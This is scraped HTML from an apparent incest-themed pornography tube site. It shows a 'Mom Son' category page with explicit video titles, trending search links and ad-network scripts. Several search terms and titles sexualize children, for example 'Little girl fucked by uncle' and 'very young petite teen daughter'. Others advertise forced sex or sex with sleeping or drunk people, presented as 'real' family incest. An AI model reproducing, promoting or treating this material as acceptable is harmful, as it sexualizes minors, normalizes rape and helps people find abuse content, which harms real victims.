                <p>&copy; youngincest.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"811c5c2b3b5647fab0cbfed8898d166e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://youngincest.org/en/category/9044069/Mom%20Son/popular/1/js/jquery.min.js
body_size: 14982
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Young Incest - Rated adult site featuring real Mom Son young incest videos & images.</title>
        <meta name="description" content="Watch young Mom Son porn featuring passionate family relationships and taboo encounters. - Mom And Son Fucking Free Download, Indian Family Sex Stories, Real Dad Son Incest Videos, 3d Family Sex" />
        <link rel="alternate" hreflang="ar" href="/ar/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/9044069/Mom Son/popular/1/" />
 
        <link rel="canonical" href="https://youngincest.org/en/category/9044069/Mom Son/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=9044069;</script>
<script src="/js/FGKDimHL6yXPSqVb.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Young<span>Incest</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx"><i class="la la-search"></i> indian mom and son xxx</a> <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck"><i class="la la-search"></i> Mom sleeping son fuck</a> <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video"><i class="la la-search"></i> indian brother sister sleeping sex video</a> <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother"><i class="la la-search"></i> son forced mother</a> <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son"><i class="la la-search"></i> real mother and son</a> <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie"><i class="la la-search"></i> mom boy romance full movie</a> <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage"><i class="la la-search"></i> vintage</a> <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade"><i class="la la-search"></i> taboo very young petite teen daughter real incest family sex  webcam homemade</a> <a href="/en/search/aW5jZXN0/" target="_self" title="incest"><i class="la la-search"></i> incest</a> <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a> <a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam"><i class="la la-search"></i> real  mom son hidden cam</a> <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son"><i class="la la-search"></i> indian mom and son</a> <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter"><i class="la la-search"></i> Father force fucks his unwilling virgin real teen virgin daughter</a> <a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext"><i class="la la-search"></i> Real insext</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother"><i class="la la-search"></i> Son cum inside mother</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real"><i class="la la-search"></i> mom boy real</a> <a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle"><i class="la la-search"></i> Little girl fucked by uncle</a> <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam"><i class="la la-search"></i> real mother and son webcam</a> <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen"><i class="la la-search"></i> forced brother sister teen</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="la la-search"></i> Vintage mother daughter forced lesbian incest</a> <a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="la la-search"></i> Movie hindi dubbed</a> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="la la-search"></i> young</a> <a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video"><i class="la la-search"></i> Indian mom and son fucking video</a> <a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom"><i class="la la-search"></i> fucking my hairy mom</a> <a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"><i class="la la-search"></i> Voyeur family nudist</a> <a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal"><i class="la la-search"></i> Mom son anal</a> <a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real"><i class="la la-search"></i> UNCLE NIECE real</a> <a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son"><i class="la la-search"></i> Hairy Mom & Son</a> <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen"><i class="la la-search"></i> uncensored japanese teen</a> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="la la-search"></i> Xxxx sex</a> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="la la-search"></i> tamil old man sex</a> <a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx"><i class="la la-search"></i> sleeping mommy and son pornburst.xxx</a> <a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE"><i class="la la-search"></i> DEATH FATHER SON SEX MOM BY FORCE</a> <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="la la-search"></i> virgin Son First Time sex  real mom son creampie</a> <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex"><i class="la la-search"></i> Taboo mom boy real incest sex</a> <a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy"><i class="la la-search"></i> Daughter forced to fuck by daddy</a> <a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum"><i class="la la-search"></i> mommy make me cum</a> <a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="la la-search"></i> yoga</a> <a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad"><i class="la la-search"></i> asian dad</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="la la-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced"><i class="la la-search"></i> japanese mother forced</a> <a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy"><i class="la la-search"></i> My dad cum inside my pussy</a> <a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk"><i class="la la-search"></i> passed out drunk</a> <a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos"><i class="la la-search"></i> Tamil aunty porn videos</a> <a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="la la-search"></i> real sister hidden camera</a> <a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens"><i class="la la-search"></i> russian teens</a> <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="la la-search"></i> Pakistan XXX VIDEO</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/9044069/Mom Son/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Mom Son @ Young Incest</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/3824942639815165124/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c46d84c4" src="/thumbs/124/3824942639815165124_0.jpg" alt="Mom fucks her son and his dad real family" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3076</span>
                            <span><i class="la la-play"></i> 21.03.2020</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>Mom fucks her son and his dad real family</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733236287725/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9831198ed" src="/thumbs/725/2705852733236287725_0.jpg" alt="HYE son Helps mother Out !" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7201</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 16:07</span>
                        </div>
                        <p>HYE son Helps mother Out !</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17347108039419044181/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f0bd4eda59e52155" src="/thumbs/181/17347108039419044181_0.jpg" alt="Mom Welcomes Home Son From College - Carmen Valentina - Family Therapy - Preview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2240</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 15:33</span>
                        </div>
                        <p>Mom Welcomes Home Son From College - Carmen Valentina - Family Therapy - Preview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8491527204954865580/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="75d7f700bbe67fac" src="/thumbs/580/8491527204954865580_0.jpg" alt="82 years old mom stepson fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 979</span>
                            <span><i class="la la-play"></i> 21.10.2023</span>
                            <span><i class="la la-clock"></i> 7:24</span>
                        </div>
                        <p>82 years old mom stepson fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15906485020045180852/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dcbf2fd97cdd7fb4" src="/thumbs/852/15906485020045180852_0.jpg" alt="incezt - real cheating whore incezt - define incest porn - mom vs son incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8723</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                        <p>incezt - real cheating whore incezt - define incest porn - mom vs son incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639789308780/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c2e2fb6c" src="/thumbs/780/3824942639789308780_0.jpg" alt="Son fuck mom 54y. real mature homemade taboo Voyeur Hidden Spy Granni Wife Milf" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2295</span>
                            <span><i class="la la-play"></i> 29.03.2020</span>
                            <span><i class="la la-clock"></i> 3:26</span>
                        </div>
                        <p>Son fuck mom 54y. real mature homemade taboo Voyeur Hidden Spy Granni Wife Milf</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640096849046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d537ac96" src="/thumbs/46/3824942640096849046_0.jpg" alt="Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4352</span>
                            <span><i class="la la-play"></i> 6.03.2020</span>
                            <span><i class="la la-clock"></i> 13:06</span>
                        </div>
                        <p>Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9328601929030218508/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8175da0786deb30c" src="/thumbs/508/9328601929030218508_0.jpg" alt="incezt - mom and son 2 - stacie starr incest porn - 70s incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3347</span>
                            <span><i class="la la-play"></i> 3.09.2022</span>
                            <span><i class="la la-clock"></i> 12:02</span>
                        </div>
                        <p>incezt - mom and son 2 - stacie starr incest porn - 70s incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636846450900/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10137a88d4" src="/thumbs/900/3824942636846450900_0.jpg" alt="kay parker and young son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3571</span>
                            <span><i class="la la-play"></i> 21.03.2020</span>
                            <span><i class="la la-clock"></i> 6:04</span>
                        </div>
                        <p>kay parker and young son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4340870154184877134/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13030</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 23:38</span>
                        </div>
                        <p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637094899464/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1022498f08" src="/thumbs/464/3824942637094899464_0.jpg" alt="Sleeping Fucking My Mom" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 44040</span>
                            <span><i class="la la-play"></i> 20.07.2016</span>
                            <span><i class="la la-clock"></i> 10:43</span>
                        </div>
                        <p>Sleeping Fucking My Mom</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733877003629/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg" alt="Sexy Mom and Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14304</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 12:51</span>
                        </div>
                        <p>Sexy Mom and Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638695752398/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1081b4a2ce" src="/thumbs/398/3824942638695752398_0.jpg" alt="Russian son playing with his mom 3" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4653</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 10:14</span>
                        </div>
                        <p>Russian son playing with his mom 3</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7682277221879207531/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6a9cee6e4c2f566b" src="/thumbs/531/7682277221879207531_0.jpg" alt="incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 357</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 12:06</span>
                        </div>
                        <p>incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11651740938791965504/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a1b34ca677925340" src="/thumbs/504/11651740938791965504_0.jpg" alt="Big Breasted Mom Fucks Son - Family therapy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1321</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 11:50</span>
                        </div>
                        <p>Big Breasted Mom Fucks Son - Family therapy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734239900582/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9bee383a6" src="/thumbs/582/2705852734239900582_0.jpg" alt="Mom showing her huge ass for me" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 832</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 6:45</span>
                        </div>
                        <p>Mom showing her huge ass for me</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5993411667222334305/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="532ce02829780b61" src="/thumbs/305/5993411667222334305_0.jpg" alt="Mom Rough Doggy Fuck By Military Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 125</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 11:15</span>
                        </div>
                        <p>Mom Rough Doggy Fuck By Military Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636784368495/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg" alt="Real mom riding &amp_ sucking her son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11968</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 13:23</span>
                        </div>
                        <p>Real mom riding &amp_ sucking her son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12887390408788232869/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b2d9354be5994aa5" src="/thumbs/869/12887390408788232869_0.jpg" alt="incezt - real mom son with sound incezt - family nudist sex tube - incest sex with friends family story" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 986</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 10:28</span>
                        </div>
                        <p>incezt - real mom son with sound incezt - family nudist sex tube - incest sex with friends family story</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638977996159/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109287557f" src="/thumbs/159/3824942638977996159_0.jpg" alt="Real Mom and Son Amateur.  Eastern European mother did not like the ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4973</span>
                            <span><i class="la la-play"></i> 22.03.2020</span>
                            <span><i class="la la-clock"></i> 3:42</span>
                        </div>
                        <p>Real Mom and Son Amateur.  Eastern European mother did not like the ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636762228364/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" alt="Son Fuck His Mom while Dad is Sleeping" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 6301</span>
                            <span><i class="la la-play"></i> 18.12.2018</span>
                            <span><i class="la la-clock"></i> 10:36</span>
                        </div>
                        <p>Son Fuck His Mom while Dad is Sleeping</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4387486394207883186/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3ce37ba12f9ecfb2" src="/thumbs/186/4387486394207883186_0.jpg" alt="incezt - real mom-son webcam 1 - who is the girl from the family sex simulator ads - family sneak sex porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 36</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 30:01</span>
                        </div>
                        <p>incezt - real mom-son webcam 1 - who is the girl from the family sex simulator ads - family sneak sex porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/16819252771098997806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e969fd4878dc342e" src="/thumbs/806/16819252771098997806_0.jpg" alt="incezt - real mom-son webcam 1  4 - free download incest porn - shemale lesbian incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2887</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 25:41</span>
                        </div>
                        <p>incezt - real mom-son webcam 1  4 - free download incest porn - shemale lesbian incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637855996600/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104fa6fab8" src="/thumbs/600/3824942637855996600_0.jpg" alt="MOM&#039;s Revenge On DAD Involves SON&#039;s Cock- Rose Manroe" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 78</span>
                            <span><i class="la la-play"></i> 6.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                        <p>MOM&#039;s Revenge On DAD Involves SON&#039;s Cock- Rose Manroe</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734974354399/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9eaaa63df" src="/thumbs/399/2705852734974354399_0.jpg" alt="Mother Dominates Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3900</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 13:13</span>
                        </div>
                        <p>Mother Dominates Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638454123912/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10734dad88" src="/thumbs/912/3824942638454123912_0.jpg" alt="Mom sucks Son on Cam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2454</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 12:53</span>
                        </div>
                        <p>Mom sucks Son on Cam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640274356940/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10dfcc3acc" src="/thumbs/940/3824942640274356940_0.jpg" alt="When GF gives blueballs, Mommy cums to the rescue" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1171</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 7:56</span>
                        </div>
                        <p>When GF gives blueballs, Mommy cums to the rescue</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639694838199/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bd4179b7" src="/thumbs/199/3824942639694838199_0.jpg" alt="Hot Mom Lets Son Fuck Her Coochie- Melissa Lynn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2178</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                        <p>Hot Mom Lets Son Fuck Her Coochie- Melissa Lynn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/362043952304485264/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5063d0e722ff390" src="/thumbs/264/362043952304485264_0.jpg" alt="bangbros - stepmom rachael cavalli teaches panty sniffer step son jake adams a lesson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18</span>
                            <span><i class="la la-play"></i> 6.10.2023</span>
